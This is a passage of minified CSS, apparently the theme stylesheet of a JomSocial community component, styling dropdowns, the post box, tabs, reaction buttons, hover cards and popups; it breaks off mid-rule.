.embedly-card-hug {margin-left:auto !important;margin-right:auto !important; }.joms-page .joms-embedly--center .embedly-card-hug {margin-left:auto !important;margin-right:auto !important; }.joms-dropdown, .joms-popover {display:none;position:relative;background:#3e417d;border:1px solid #594f80;z-index:900;list-style-type:none;margin:0;padding:0;font-size:12px; }.joms-dropdown > li, .joms-popover > li {color:#fff;padding:5px 10px 5px 10px;text-align:left; }.joms-dropdown > li:hover, .joms-popover > li:hover, .joms-dropdown > li.active, .joms-popover > li.active {background:#373a6f; }.joms-dropdown > li.noselect, .joms-popover > li.noselect {background:none; }.joms-dropdown > li .joms-icon, .joms-popover > li .joms-icon {fill:#fff; }.joms-dropdown > li.separator, .joms-popover > li.separator {border-top:1px solid #594f80;padding:0; }.joms-dropdown > li > a, .joms-popover > li > a {display:block;color:#fff; }.joms-dropdown > li > a:hover, .joms-popover > li > a:hover {text-decoration:none;color:#fff; }.joms-dropdown li a, .joms-popover li a {color:#fff; }.joms-dropdown li a:hover, .joms-popover li a:hover {color:#fff;text-decoration:none; }.joms-toolbar--desktop .joms-dropdown, .joms-toolbar--desktop .joms-popover {width:140px;top:100%;position:absolute; }.joms-toolbar--desktop .joms-dropdown.joms-dropdown-r, .joms-toolbar--desktop .joms-popover.joms-dropdown-r {right:8.65248px; }.joms-toolbar--desktop .joms-dropdown.joms-dropdown-t, .joms-toolbar--desktop .joms-popover.joms-dropdown-t {top:auto;bottom:100%; }.joms-gallery__options .joms-dropdown, .joms-gallery__options .joms-popover, .joms-list__options .joms-dropdown, .joms-list__options .joms-popover {top:32px;right:0; }.joms-gallery__options .joms-dropdown, .joms-gallery__options .joms-popover {position:relative; }.joms-list__button--dropdown .joms-dropdown, .joms-list__button--dropdown .joms-popover {position:absolute; }@media only screen and (min-width:481px) {.joms-dropdown.more-button, .joms-popover.more-button {margin:0px;position:relative; } }@media only screen and (min-width:992px) {.joms-dropdown.more-button, .joms-popover.more-button {margin-top:7px;position:absolute;margin-left:-15px; } }@media only screen and (min-width:992px) {.joms-focus__button--options--desktop .joms-dropdown, .joms-focus__button--options--desktop .joms-popover {right:2px;top:36.65248px; } }.joms-dropdown--privacy {position:absolute; }.joms-emoticon {width:20px;height:20px;display:inline-block;vertical-align:middle; }.joms-popover {position:absolute;padding:14px;border:4px solid #3e417d;overflow:auto;overflow-x:hidden;max-height:320px; }.joms-popover:after {border-bottom-color:#fff;border-width:8px;margin-left:-8px; }.joms-popover:before {border-bottom-color:#3e417d;border-width:13px;margin-left:-13px; }.joms-popover > li {font-size:12px;display:table; }.joms-popover h5 {margin:0; }.joms-popover small {margin-top:5.34752px;color:#bdc3c7; }.joms-toolbar--desktop .joms-popover {width:440px;top:102%;left:-380px; }.joms-toolbar--desktop .joms-popover:before, .joms-toolbar--desktop .joms-popover:after {left:394px; }.joms-popover__avatar, .joms-popover__content {display:table-cell;vertical-align:middle; }.joms-popover__avatar small, .joms-popover__content small {display:block; }.joms-popover__content {padding-left:14px;padding-right:8.65248px;width:100%; }.joms-popover__content h5 {margin-top:0;margin-bottom:5.34752px;font-weight:bold; }.joms-toolbar--desktop .joms-popover__content {padding-left:14px;padding-right:14px; }#joms-popover--friendrequest .joms-popover__content {width:220px; }.joms-popover__actions {display:block;margin-top:8.65248px; }@media only screen and (min-width:481px) {.joms-popover__actions {display:table-cell;margin:0;vertical-align:middle;padding-top:5px; } }.joms-popover__avatar {width:48px;padding-left:0; }.joms-postbox {position:relative;margin-bottom:14px;background:#8f45ff;border:1px solid rgba(0, 0, 0, 0.12); }.joms-postbox .joms-select {width:auto;max-width:100%; }.joms-postbox-preview {border:0;border-bottom:1px solid #8331ff;padding:8.65248px; }.joms-postbox--droparea {display:none;position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);text-align:center;font-weight:bold;opacity:0.9;background:#fff;border:dashed 2px #8f45ff;z-index:1000; }.inputbox {background:transparent;width:100%;height:auto; }.inputbox .wrap {position:relative; }.inputbox .input {display:inline-block;max-width:100%;min-height:1em; }.inputbox .joms-textarea__wrapper {position:absolute;top:0;left:0;right:0;background:transparent; }.inputbox textarea.input {background:none;outline:none;overflow:hidden;position:relative;top:0;left:0;resize:none;width:100%;color:#fff; }.inputbox textarea.input::-webkit-input-placeholder {color:#fff; }.inputbox textarea.input:-moz-placeholder {color:#fff; }.inputbox textarea.input::-moz-placeholder {color:#fff; }.inputbox textarea.input:-ms-input-placeholder {color:#fff; }.inputbox > div > textarea.input {position:absolute;top:0;left:0;right:0; }.inputbox .joms-textarea__beautifier {background:transparent;padding:0;font-size:inherit;line-height:inherit;min-height:0; }.inputbox .joms-textarea__tag-ct {left:-10px;right:-10px; }.inputbox span.input {color:rgba(0, 0, 0, 0); }.inputbox .input, .inputbox .attachment, .inputbox {border:0 none;border-radius:0;font-family:inherit;font-size:14px;line-height:inherit;margin:0;padding:0;word-wrap:break-word; }.inputbox .attachment {color:#fff; }.joms-postbox-input {min-height:56px;width:100%;padding:8.65248px;position:relative;word-wrap:break-word;cursor:text; }.joms-postbox-input textarea {box-shadow:none;outline:none;height:14px;background:transparent; }.joms-postbox-input-text {outline:none;word-wrap:break-word; }.joms-postbox-charcount {position:absolute;top:0px;right:0px;font-size:9px;padding:0px 4px;background:#594f80;color:#fff;line-height:16px; }.joms-postbox-tab {font-size:12px;background:#594f80; }.joms-postbox-tab .joms-icon {height:14px;width:14px; }.joms-postbox-tab [class^="joms-icon-"]:before, .joms-postbox-tab [class*=" joms-icon-"]:before {color:#fff; }.joms-postbox-tab li {padding:0;cursor:pointer;display:inline-block !important; }.joms-postbox-tab li:hover {background:#504773; }.joms-postbox-tab li.hidden {display:none !important; }.joms-postbox-tab li.invisible {visibility:hidden; }.joms-postbox-tab li a {padding:5.34752px 8.65248px;display:block; }.joms-postbox-tab li.active {background-color:rgba(0, 0, 0, 0.1); }.joms-postbox .joms-postbox-tab li {padding:5.34752px 8.65248px; }.joms-postbox-tab > div {padding:8.65248px;display:inline-block;cursor:pointer;text-align:center;position:relative;vertical-align:middle; }.joms-postbox-tab > div.active {font-weight:bold; }.joms-postbox-tab span {display:none;color:#fff; }@media only screen and (min-width:481px) {.joms-postbox-tab span {display:inline-block; } }.joms-postbox-tab .joms-postbox-action {position:absolute;bottom:2px;padding:0;right:3px; }.joms-postbox-tab .joms-postbox-action.event-action {right:14px;bottom:10px; }.joms-postbox-tab .joms-postbox-cancel {padding:2.04257px 8.65248px; }@media only screen and (max-width:480px) {.joms-postbox-tab .joms-postbox-cancel {margin-bottom:0; } }.joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done {padding:2.04257px 8.65248px; }@media only screen and (max-width:480px) {.joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done {margin-bottom:0; } }.joms-postbox-content {background:#8f45ff; }.joms-postbox-dropdown {width:96%;position:absolute;top:100%;left:2%;padding:8px;z-index:10;color:#fff;background:#8f45ff;border:1px solid #594f80;border-top:0; }.joms-postbox-dropdown.mood-dropdown {max-height:140px;overflow-y:scroll; }.joms-postbox-dropdown li {cursor:pointer;padding:4px 8px;line-height:18px; }.joms-postbox-dropdown li:hover {background:#8331ff; }.joms-postbox-dropdown p {font-size:13px;font-weight:bold; }.joms-postbox-dropdown p i:before {font-size:12px;margin:0px;margin-right:4px; }.joms-postbox-dropdown span {font-size:12px; }.joms-postbox-dropdown .joms-postbox-keyword {width:100%;position:relative;border:1px solid rgba(0, 0, 0, 0.1);margin:6px 0px; }.joms-postbox-dropdown .event-time-column {width:50%;float:left;padding:6px; }.joms-postbox-dropdown .event-all-day {margin-left:6px;cursor:pointer;position:relative; }.joms-postbox-dropdown .event-all-day i {font-size:14px; }.joms-postbox-dropdown .event-all-day i:before {position:absolute;top:0px; }.joms-activity-filter__options {position:absolute;top:4px;right:6px; }.joms-postbox-emoticon {display:block; }.joms-postbox-emoticon li {width:100%;display:block;float:left;padding:4px;cursor:pointer; }.joms-postbox-emoticon li div {padding:2px 4px; }.joms-postbox-emoticon li span {margin-left:4px; }@media only screen and (min-width:481px) {.joms-postbox-emoticon li {width:50%; } }.joms-postbox-emoticon .joms-remove-button {cursor:pointer;width:100%;margin-top:6px;text-align:center;border:1px solid #dedede;background:#fafafa; }.joms-postbox-emoticon .joms-remove-button:hover {background:#fff; }.joms-postbox-locations {max-height:140px;overflow-y:auto; }.joms-location-action {position:absolute;top:16px;right:16px; }.joms-postbox__preview {background:#8f45ff;border:none;padding:14px; }.joms-postbox-photo-preview .joms-postbox-photo-item {float:left;display:block;width:33.3%;padding:8px;position:relative; }.joms-postbox-photo-preview .joms-postbox-photo-item .img-wrapper {padding:4px;display:block; }.joms-postbox-photo-preview .joms-postbox-photo-item .img-wrapper img {visibility:hidden;max-width:100%; }@media only screen and (min-width:481px) {.joms-postbox-photo-preview .joms-postbox-photo-item {width:20%; } }.joms-postbox-photo-preview .joms-postbox-photo-action {text-align:center;background:#ddd;position:absolute;top:13px;right:11px;padding:0 4px; }.joms-postbox-photo-preview .joms-postbox-photo-action span {color:#424242;cursor:pointer;font-size:18px;font-weight:bold;line-height:0; }.joms-postbox-gif-preview .joms-postbox-photo-item {width:100%; }.joms-postbox-gif-preview .joms-postbox-photo-item .img-wrapper {text-align:center; }.joms-postbox-gif-preview .joms-postbox-photo-item .img-wrapper img {width:auto;max-width:100%;max-height:250px;margin:0 auto;box-shadow:0 0 2px 1px #fff; }.joms-postbox-photo-progressbar {position:absolute;bottom:14px;left:14px;right:14px;height:6px; }.joms-postbox-photo-progressbar .joms-postbox-photo-progress {background:#8f45ff;height:6px;width:0px; }.joms-postbox-file-progressbar {position:absolute;bottom:8px;left:14px;right:14px;height:6px; }.joms-postbox-file-progressbar .joms-postbox-file-progress {background:#8f45ff;height:6px;width:0px; }.joms-postbox-select-album, .joms-fetched-category {min-height:28px;margin:8px;padding:0 !important;background-color:rgba(0, 0, 0, .05); }.joms-postbox-select-album span, .joms-fetched-category span {width:100%;min-height:26px; }.joms-postbox-select-album svg, .joms-fetched-category svg {top:7px; }.joms-fetched-category {margin:0; }.joms-postbox-inner-panel {background:#8f45ff;padding:8.65248px;border-bottom:1px solid #8331ff;color:#fff; }.joms-postbox-inner-panel .default-text {color:#fff; }.joms-postbox-photo-upload {cursor:pointer;text-align:center;font-size:12px;height:40px;line-height:40px;font-weight:bold;text-transform:uppercase; }.joms-postbox-photo-upload:hover {background:#8331ff; }@media only screen and (max-width:480px) {.joms-postbox-photo-upload {line-height:20px;white-space:normal; } }@media only screen and (max-width:360px) {.joms-postbox-gif-upload {line-height:20px;white-space:normal; } }.joms-postbox-file-upload {cursor:pointer;text-align:center;font-size:12px;height:40px;line-height:40px;font-weight:bold;text-transform:uppercase; }.joms-postbox-file-upload:hover {background:#8331ff; }@media only screen and (max-width:360px) {.joms-postbox-file-upload {line-height:20px; } }.joms-postbox-double-panel li {width:50%;float:left;font-size:12px;text-align:center;cursor:pointer;line-height:40px;height:40px;font-weight:bold;text-transform:uppercase;white-space:nowrap; }.joms-postbox-double-panel li.joms-postbox-video-upload {line-height:30px; }.joms-postbox-double-panel li.joms-postbox-video-upload span {font-size:10px;font-weight:normal;line-height:0px;display:block; }.joms-postbox-double-panel li:hover {background:#8331ff; }@media only screen and (max-width:360px) {.joms-postbox-double-panel li:nth-child(1n+0) {width:45%; }.joms-postbox-double-panel li:nth-child(odd) {width:55%; } }.joms-postbox-video-state-upload input.input {outline:none;width:100%; }.joms-postbox-event-title {padding-bottom:8px; }.joms-postbox-event-description {padding-top:8px; }.joms-input-field-name {font-weight:bold; }.joms-fetched-close {cursor:pointer;position:absolute;top:12px;left:0px;padding:1px 4px;border:1px solid #dadada;background:#fafafa;font-size:11px; }.joms-fetched-wrapper {margin-top:12px;padding-top:12px;border-top:1px dashed #dadada;position:relative; }.joms-fetched-images {width:100%;max-width:100%;margin-bottom:8.65248px; }@media only screen and (min-width:481px) {.joms-fetched-images {float:left;max-width:120px;margin-bottom:0; } }.joms-fetched-field {margin-left:0; }.joms-fetched-field input, .joms-fetched-field textarea {display:none;width:100%;font-size:95%; }.joms-fetched-field textarea {resize:none;min-height:70px; }.joms-fetched-field.joms-fetched-description {height:70px;overflow:hidden; }@media only screen and (min-width:481px) {.joms-fetched-field {margin-left:130px; } }.joms-postbox-custom textarea {width:100%;resize:none; }.joms-postbox-loading {position:absolute !important;background:#594f80;left:0px;right:0px;bottom:0px;text-align:center;display:block;height:32px; }.joms-postbox-file .joms-postbox-photo-item {word-break:break-all; }.joms-postbox-file .joms-postbox-photo-item .img-wrapper {padding-right:20px; }.joms-postbox-poll-options .joms-postbox-poll-add--option {margin-bottom:10px;display:block; }.joms-postbox-poll-settings .settings-item {margin-bottom:10px;display:block; }.joms-postbox--poll-option {margin-bottom:10px; }.joms-postbox--poll-option .input-option, .joms-postbox--poll-option .joms-postbox-poll-remove--option {display:inline-block; }.joms-postbox--poll-option .joms-postbox-poll-remove--option {font-weight:bold;color:inherit;font-size:18px; }.joms-postbox--poll-option .joms-postbox-poll-add--option {color:inherit; }.colorful-status__container .joms-icon.joms-icon--emoticon {fill:#fff;top:16px !important;right:0px !important;line-height:18px;height:25px;width:23px; }.colorful-status__container .joms-postbox-charcount {background-color:rgba(255, 255, 255, .2);color:#fff; }.joms-postbox-content .joms-icon.joms-icon--emoticon {cursor:pointer; }.joms-tab__bar {display:table;table-layout:fixed;width:100%;background:#1a1b3d; }.joms-tab__bar > a {display:table-cell;text-align:center;text-decoration:none;padding:8.65248px;font-size:12px;color:#fff;position:relative; }.joms-tab__bar > a.active {font-weight:bold;background:#8f45ff;color:#fff; }.joms-tab__bar > a.active:hover {color:#fff; }.joms-tab__bar > a:focus, .joms-tab__bar > a:hover {color:#fff;text-decoration:none; }.joms-tab__bar > a.no-padding {padding:0; }.joms-module__wrapper--main .joms-tab__bar {margin-bottom:14px; }.joms-module__wrapper--main .joms-tab__bar > a.active:before, .joms-module__wrapper--main .joms-tab__bar > a.active:after {bottom:0; }.joms-module__wrapper--main .joms-tab__bar > a.active:after {border-bottom-color:#29255a;border-width:8px;margin-left:-8px; }.joms-module__wrapper--main .joms-tab__bar > a.active:before {border-bottom-color:transparent; }.joms-page > .joms-tab__bar {border:1px solid #3e417d; }.joms-tab__bar .joms-tab__bar--button {display:table;table-layout:fixed;width:100%; }.joms-tab__bar .joms-tab__bar--button span {display:table-cell;padding:5.34752px; }.joms-tab__bar .joms-tab__bar--button span.add {width:26px;background:#14152f; }.joms-tab__bar .joms-tab__bar--button span.add:hover {background:#8f45ff; }.joms-tab__content {padding:14px; }.joms-module__wrapper--main .joms-tab__content, .joms-middlezone .joms-tab__content {padding:0;background:transparent; }.joms-middlezone .joms-tab__content {margin-bottom:14px; }.joms-module__wrapper .joms-tab__content, .joms-module__wrapper--stacked .joms-tab__content {background:#8f45ff; }.joms-page > .joms-tab__content {padding:14px 0; }.joms-tab__content .joms-list__row li ol {list-style-position:inside;list-style-type:decimal;margin-left:25px;padding:5px 0; }.joms-tab__content .joms-list__row li ul {list-style-position:inside;list-style-type:disc;margin-left:25px;padding:5px 0; }.joms-tab__app {padding:14px;background:#8f45ff; }.joms-sidebar .joms-tab__app {padding:0;background:transparent; }.joms-sidebar .joms-tab__content .joms-comment__header {padding-left:0;padding-right:0; }.joms-sidebar .joms-tab__content .joms-stream__header {padding:5.34752px 0; }.joms-sidebar .joms-tab__content .joms-comment {background-color:transparent; }.joms-sidebar .joms-tab__content .joms-comment__item:first-child {border-top:none; }.joms-app__item {display:table;margin-bottom:4%;padding-bottom:2%; }.joms-app__item:last-child {margin-bottom:0;padding-bottom:0; }.joms-app__item span {display:table-cell;width:10%;text-align:right;vertical-align:middle; }.joms-app__desc {display:table-cell;width:80%;padding-left:14px;vertical-align:middle; }.joms-app__desc h4 {margin-top:0; }.joms-app__icon {display:table-cell;vertical-align:middle; }.joms-app__block {position:relative;padding:8.65248px;background:#1a1b3d;border:1px solid #3e417d;margin-bottom:14px; }.joms-app__block.core {background:#111228;border:0; }.joms-app--wrapper {background:#1a1b3d;padding:14px;position:relative; }#joms-app--feeds-special .joms-app--wrapper, #joms-app--aboutme-special .joms-app--wrapper {background:transparent;padding:0; }.joms-app--myarticle {padding:14px;background:#1a1b3d; }.joms-tab__content .joms-app--myarticle {padding:0;background:transparent; }.joms-app--myarticle > p {margin-bottom:0; }.joms-alert--warning, .joms-alert--danger, .joms-alert--info, .joms-alert--success {display:inline-block;width:100%;padding:8.65248px 14px;vertical-align:middle;font-size:12px;margin-bottom:14px; }.joms-alert__head {margin-top:5.34752px; }.joms-alert__body {display:block; }@media only screen and (min-width:481px) {.joms-alert__body {display:table;width:100%; } }.joms-alert__content, .joms-alert__actions {display:block;vertical-align:middle; }@media only screen and (min-width:481px) {.joms-alert__content, .joms-alert__actions {display:table-cell; } }.joms-alert__content {padding:0; }.joms-alert__content > span {display:block;font-size:12px; }@media only screen and (min-width:481px) {.joms-alert__content {padding-right:10px; } }.joms-alert__actions {margin-top:14px;white-space:nowrap;text-align:right; }@media only screen and (min-width:481px) {.joms-alert__actions {margin-top:0; } }.joms-alert--warning {color:#f39c12;background:#fdf7e2; }.joms-alert--danger {color:#cd4a48;background:#f2dede; }.joms-alert--info {color:#3a9ad1;background:#c4e2f1; }.joms-alert--success {color:#468847;background:#dff0d8; }.joms-notice {text-align:center; }.joms-reaction--on .joms-stream__actions {text-align:left; }.joms-reaction--on .joms-list__options > a {width:unset; }.joms-reactions {background-color:#fff;border-radius:25px;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.25);-moz-box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.25);-webkit-box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.25);display:none;opacity:0;padding:5px;position:absolute;transition:opacity 100ms, top 100ms;z-index:2000; }ul.joms-reactions__list {margin:0;padding:0; }ul.joms-reactions__list li {position:relative;list-style:none;float:left;margin-right:8px; }ul.joms-reactions__list li:last-child {margin-right:0; }.joms-reactions__item {background-image:url(../../../../assets/reactions/reactions.png);background-repeat:no-repeat;background-size:100%;cursor:pointer;height:30px;width:30px; }.joms-reactions__text {background-color:#7f8c8d;border-radius:13px;color:#fff;display:none;font-size:8px;font-weight:700;line-height:15px;padding:0 6px;position:absolute;top:-20px;left:50%;transform:translate(-50%, 0); }.joms-reactions__inner {transition:transform 200ms;transform-origin:bottom; }.joms-reactions__inner:hover {transform:scale(1.5) translateZ(0); }.joms-reactions__inner:hover .joms-reactions__text {display:block; }.reaction-like {background-position:0px 0px; }.reaction-love {background-position:0px -30px; }.reaction-haha {background-position:0px -60px; }.reaction-wow {background-position:0px -90px; }.reaction-sad {background-position:0px -120px; }.reaction-angry {background-position:0px -150px; }.joms-stream__reactions .joms-reactions__list li {margin-right:0; }.joms-stream__reactions .joms-reactions__item {border-radius:50%;height:15px;width:15px; }.joms-stream__reactions .reaction-like {background-position:0px 0px; }.joms-stream__reactions .reaction-love {background-position:0px -15px; }.joms-stream__reactions .reaction-haha {background-position:0px -30px; }.joms-stream__reactions .reaction-wow {background-position:0px -45px; }.joms-stream__reactions .reaction-sad {background-position:0px -60px; }.joms-stream__reactions .reaction-angry {background-position:0px -75px; }.joms-stream__reactions a.joms-stream__reactions-text {line-height:15px;margin-left:3px; }.joms-stream__reactions a.joms-stream__reactions-text:hover {text-decoration:underline; }.joms-stream__reactions.read-only .joms-reactions__item {display:inline-block;cursor:inherit; }.reaction-btn--like, a.reaction-btn--like, .reaction-btn--like:hover, a.reaction-btn--like:hover, .reaction-btn--like:focus, a.reaction-btn--like:focus {font-weight:700;color:#4080fe; }.reaction-btn--love, a.reaction-btn--love, .reaction-btn--love:hover, a.reaction-btn--love:hover, .reaction-btn--love:focus, a.reaction-btn--love:focus {font-weight:700;color:#f54273; }.reaction-btn--haha, a.reaction-btn--haha, .reaction-btn--wow, a.reaction-btn--wow, .reaction-btn--sad, a.reaction-btn--sad, .reaction-btn--haha:hover, a.reaction-btn--haha:hover, .reaction-btn--wow:hover, a.reaction-btn--wow:hover, .reaction-btn--sad:hover, a.reaction-btn--sad:hover, .reaction-btn--haha:focus, a.reaction-btn--haha:focus, .reaction-btn--wow:focus, a.reaction-btn--wow:focus, .reaction-btn--sad:focus, a.reaction-btn--sad:focus {font-weight:700;color:#fecc4d; }.reaction-btn--angry, a.reaction-btn--angry, .reaction-btn--angry:hover, a.reaction-btn--angry:hover, .reaction-btn--angry:focus, a.reaction-btn--angry:focus {font-weight:700;color:#ff7214; }.reaction-btn--animate, a.reaction-btn--animate {transform:scale(1.1); }.joms-button--reaction {transition:transform 100ms;transform-origin:0 30px; }a.joms-button--reaction {display:inline-block;-webkit-touch-callout:none !important; }.joms-comment__actions .joms-button--reaction {float:left;margin-right:10px; }.joms-popup__content.joms-popup__reacted {height:335px;padding:15px; }.joms-reacted__list ul {border-bottom:solid 1px #ddd;margin-left:10px;margin-right:10px; }.joms-reacted__list .joms-reacted__item {border-bottom:2px solid transparent;cursor:pointer;display:inline-block;margin:0 0 -1px;padding:0 8.65248px 8.65248px;text-align:center; }.joms-reacted__list .joms-reacted__item > div {display:inline-block;vertical-align:middle; }.joms-reacted__list .joms-reacted__item > div:last-child {padding-left:3px;opacity:0.8; }.joms-reacted__list .joms-reacted__item:hover > div:last-child, .joms-reacted__list .joms-reacted__item.active > div:last-child {opacity:1; }.joms-reacted__list .joms-reacted__item.item-all > div:first-child {font-weight:bold;color:#8f45ff; }.joms-reacted__list .joms-reacted__item.active {border-bottom-color:#8f45ff; }.joms-reacted__list .joms-reacted__item.active.item-all {color:#8f45ff; }.joms-reacted__list .joms-reacted__item.active.item-like {border-bottom-color:#4080fe;color:#4080fe; }.joms-reacted__list .joms-reacted__item.active.item-angry {border-bottom-color:#ff7214;color:#ff7214; }.joms-reacted__list .joms-reacted__item.active.item-love {border-bottom-color:#f54273;color:#f54273; }.joms-reacted__list .joms-reacted__item.active.item-haha, .joms-reacted__list .joms-reacted__item.active.item-wow, .joms-reacted__list .joms-reacted__item.active.item-sad {border-bottom-color:#fecc4d;color:#fecc4d; }.joms-reacted__content .joms-stream__header {margin-bottom:20px;position:relative; }.joms-reacted__content .joms-stream__header:before {content:"";background:#3e417d;display:block;position:absolute;bottom:-10px;left:60px;height:1px;width:calc(100% - 60px); }.joms-reacted__content .joms-stream__meta {padding-right:0; }.joms-reacted__content .joms-stream__meta .joms-button--small {font-size:11px;line-height:1;float:right; }@media only screen and (min-width:481px) {.joms-ribbon__wrapper {width:100px;height:100px;position:absolute;top:0;left:0;overflow:hidden; }.joms-gallery__thumbnail .joms-ribbon__wrapper {top:auto;left:auto; } }.joms-ribbon {background:#781fd2;width:100%;position:absolute;text-align:center;color:white;font-size:10px;opacity:0.9;z-index:11;bottom:0;left:0; }@media only screen and (min-width:481px) {.joms-ribbon {width:100px;opacity:1;top:16px;bottom:auto;left:-22px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);font-size:12px;line-height:20px; } }@media only screen and (min-width:481px) {.joms-ribbon--full {font-size:16px;width:110px;left:-24px;top:18px;line-height:24px; } }.joms-hcard {background:#1a1b3d;max-width:360px;width:100%;border:1px solid #3e417d;position:relative; }.joms-hcard.flat {box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none; }.joms-hcard .joms-avatar {display:table-cell;width:64px;vertical-align:middle; }@media only screen and (min-width:481px) {.joms-hcard .joms-date {display:table-cell; } }.joms-module--hellome .joms-hcard .joms-avatar {width:42px; }.joms-module--hellome .joms-hcard .joms-avatar a {margin:0;padding:0; }.joms-module--hellome .joms-hcard .joms-avatar img {margin:0;padding:1px; }.joms-hcard .joms-date {color:white;border-right:1px solid white; }@media only screen and (min-width:481px) {.joms-hcard .joms-date {width:48px; } }.joms-hcard .joms-date span {display:block;font-weight:bold; }.joms-hcard *, .joms-hcard *:before, .joms-hcard *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.joms-hcard .joms-focus__link li {padding:5.34752px 8.65248px; }.joms-hcard .joms-focus__link a {font-size:10px;font-weight:normal; }.joms-hcard__cover {margin-bottom:0; }.joms-module--hellome .joms-hcard__cover:before {padding-top:39%; }@media only screen and (max-width:480px) {.joms-hcard__cover:before {padding-top:18% !important; } }.joms-hcard__info {display:table;width:100%;padding:14px;background:rgba(0, 0, 0, 0.3);z-index:100;position:relative; }@media only screen and (min-width:481px) {.joms-hcard__info {position:absolute;bottom:0; } }.joms-hcard__info.darken {background:rgba(0, 0, 0, 0.6); }.joms-hcard__body {padding:14px;border-top:1px solid rgba(0, 0, 0, 0.06); }.joms-hcard__info-content {display:table-cell;padding-left:14px;color:white;vertical-align:middle; }.joms-hcard__info-content h3 {font-size:16px;font-weight:normal; }.joms-hcard__actions {padding:8.65248px 14px;background:rgba(0, 0, 0, 0.03);text-align:right;border-top:1px solid rgba(0, 0, 0, 0.06); }.joms-hcard__badges {padding:4px 2px;background-color:rgba(0, 0, 0, 0.04);text-align:center; }.joms-hcard__title {padding:8.65248px 14px; }.joms-popup {background:#000;max-width:500px;margin:auto;padding:0;position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, 0.6);-moz-box-shadow:0 0 8px rgba(0, 0, 0, 0.6);box-shadow:0 0 8px rgba(0, 0, 0, 0.6); }.joms-popup *, .joms-popup *:before, .joms-popup *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.joms-popup__wrapper {display:block;margin:0;padding:45px;position:relative; }.joms-popup__wrapper:before {display:none !important; }.joms-popup__wrapper figure {display:block; }.joms-popup__wrapper .mfp-content {display:block;height:100%; }.joms-popup__wrapper .mfp-preloader {color:#fff; }.mfp-bg {z-index:1055; }.mfp-wrap {z-index:1060; }.joms-popup .mfp-close {color:#fff;text-shadow:1px 1px 2px #969696; }.joms-popup__x {font-size:20px;height:26px;line-height:26px;width:26px; }.joms-popup__x--small {font-size:18px;height:24px;line-height:24px;width:24px; }.joms-popup .mfp-arrow {margin-top:0;display:none; }.joms-popup:hover .mfp-arrow {display:block; }.joms-popup .mfp-arrow:before, .joms-popup .mfp-arrow:after {margin-top:0; }.joms-popup--500 {max-width:500px; }.joms-popup--600 {max-width:600px; }.joms-popup--700 {max-width:700px; }.joms-popup--800 {max-width:800px; }.joms-popup--80pc {max-height:80%;overflow:auto;overflow-x:hidden;overflow-y:auto; }@media only screen and (max-width:480px) {.joms-popup--80pc {overflow:inherit !important; } }.joms-popup--100pc {max-height:100%;overflow:auto;overflow-x:hidden;overflow-y:auto; }.joms-popup--fluid {max-width:100%; }.joms-popup--whiteblock {background:#fff;max-height:100%; }.joms-popup--rounded {border-radius:3px; }.joms-popup__title {background-color:#000;color:#fff;font-weight:bold;height:44px;line-height:44px;padding:0 15px; }.joms-popup__title .mfp-close {color:#fff;height:44px;line-height:44px;width:44px; }.joms-popup__title .mfp-close.joms-popup__x {color:#fff;height:44px;line-height:44px;width:44px; }.joms-popup__content {padding:10px 15px 0;position:relative;background-color:#1a1b3d; }.joms-popup__content ul {padding-left:0;padding-right:0; }.joms-popup__content li {margin-bottom:14px;font-size:12px; }.joms-popup__content--single {padding-bottom:10px; }.joms-popup__commentwrapper {height:100%;padding-right:330px;position:relative; }.joms-popup__comment {background-color:#29255a;padding:10px;overflow:auto;position:absolute;top:0;right:0;width:330px;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }@media all and (max-width:640px) {.joms-popup__commentwrapper {padding-right:0;position:relative; }.joms-popup__comment {display:none; }.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content {display:none; }.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment {display:block;position:relative;width:auto; }.joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close {color:#000; } }.joms-popup__comment .joms-stream__header, .joms-popup__comment .joms-comment__header, .joms-popup__comment .joms-comment__actions, .joms-popup__comment .joms-textarea {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }.joms-popup__comment .joms-comment__meta {padding-left:0; }.joms-popup__comment .joms-comment__meta a {padding-right:8px; }.joms-popup__comment .joms-comment__meta .joms-comment__time {display:inline-block; }.joms-popup__comment .joms-comment__item .joms-comment__reply {border-top:0 none; }.joms-popup__action {padding:10px 15px;text-align:right;background-color:#1a1b3d; }.joms-popup__option {background-color:rgba(0, 0, 0, .6);color:#fff;display:block;padding:6px;position:absolute;bottom:0;right:0;left:0; }@media only screen and (min-width:1200px) {.joms-popup__option {display:none; } }.joms-popup:hover .joms-popup__option, .joms-popup__mobile .joms-popup__option {background-color:rgba(0, 0, 0, .6);display:block; }.joms-popup__optcaption {float:left;padding:7px 0; }@media only screen and (min-width:481px) {.joms-popup__optcaption {padding:2px 0; } }.joms-popup__optcaption a, .joms-popup__optcaption a:hover {color:inherit;text-decoration:none; }.joms-popup__optcapindex {color:rgba(255, 255, 255, .5);padding-left:10px; }.joms-popup__optoption {float:right; }.joms-popup__optoption button {background:none;border:0 none;border-radius:2px;color:#fff;margin:0 0 0 8px;padding:5px 7px; }.joms-popup__optoption button span {display:none; }@media only screen and (min-width:481px) {.joms-popup__optoption button span {display:inline; } }.joms-popup__optoption button .joms-icon {width:18px;height:18px; }@media only screen and (min-width:481px) {.joms-popup__optoption button .joms-icon {display:none; } }.joms-popup__optoption button.liked span {display:inline; }.joms-popup__optoption button.liked, .joms-popup__optoption button:hover {background-color:rgba(255, 255, 255, .2); }.joms-popup__dropdown--wrapper {display:inline-block;position:relative; }.joms-popup__dropdown {position:relative;z-index:10000; }.joms-popup__ddcontent {background-color:#fff;color:#000;display:none;padding:5px 0;position:absolute;bottom:0;right:0; 